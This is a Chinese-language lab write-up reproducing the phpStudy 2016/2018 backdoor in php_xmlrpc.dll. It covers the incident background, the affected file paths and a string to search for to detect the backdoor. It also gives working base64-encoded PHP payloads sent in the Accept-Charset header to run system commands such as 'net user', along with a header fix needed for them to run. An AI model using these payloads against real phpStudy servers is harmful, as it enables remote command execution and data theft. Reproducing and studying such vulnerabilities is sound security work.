phpstudy后门漏洞复现

0x00 漏洞概述：
phpstudy是国内的一款免费的PHP调试环境的程序集成包，其通过集成Apache、PHP、MySQL、phpMyAdmin、ZendOPtimizer不同版本软件于一身，一次性安装无需配置即可直接使用，具有PHP环境调试和PHP开发功能。由于其免费且方便的特性，在国内有着近百万的PHP语言学习者和开发者用户。
2018年12月4日，西湖区公安分局网警大队接报案，某公司发现公司内有20余台计算机被执行危险命令，疑似远程控制抓取账号密码等计算机数据回传大量敏感信息。通过专业技术溯源进行分析，查明了数据回传的信息种类、原理方法、存储位置，并聘请了第三方鉴定机构对软件中的“后门”进行司法鉴定，鉴定结果是该“后门”文件具有控制计算机的功能，嫌疑人已通过该后门远程控制下载运行脚本实现收集用户个人信息。在2019年9月20日，网上爆出phpstudy存在“后门”。

0x01 前置条件：
后门代码存在于\ext\php_xmlrpc.dll模块中phpStudy2016和phpStudy2018自带的
php-5.2.17、php-5.4.45 。
phpStudy2016路径：
php\php-5.2.17\ext\php_xmlrpc.dll
php\php-5.4.45\ext\php_xmlrpc.dll
phpStudy2018路径：
PHPTutorial\php\php-5.2.17\ext\php_xmlrpc.dll
PHPTutorial\php\php-5.4.45\ext\php_xmlrpc.dll
用记事本打开此文件，查找@eval，文件存在 @eval(%s('%s'));则存在后门。

如下图0：

图0

0x02 影响版本：
phpstudy 2016
phpstudy 2018

0x03 环境搭建：
攻击机环境及工具：kali2020 burpsuite firefox

测试机环境及工具：win10 专业版 1903 phpstudy2018 PHP-5.4.45

搭建过程：phpstudy傻瓜式安装。

0x04 漏洞复现：
访问测试机ip：192.168.98.237
使用burp抓包，请求包中添加如下数据：
Accept-Charset:ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7
（eecho system("net user");base64编码后）
如下图1：

图1

使用burp抓包，请求包中添加如下数据：
Accept-Charset:cGhwaW5mbygpOw==
（phpinfo();base64编码后）

如下图2：

图2

0x05 失败原因：
发送的数据包中头部：Accept-Enconding:gzio, deflate有一处问题
,与deflate中间有一个空格，需要手动删除，不然无法成功执行命令，也就是图中光标位置。

如下图3：

图3

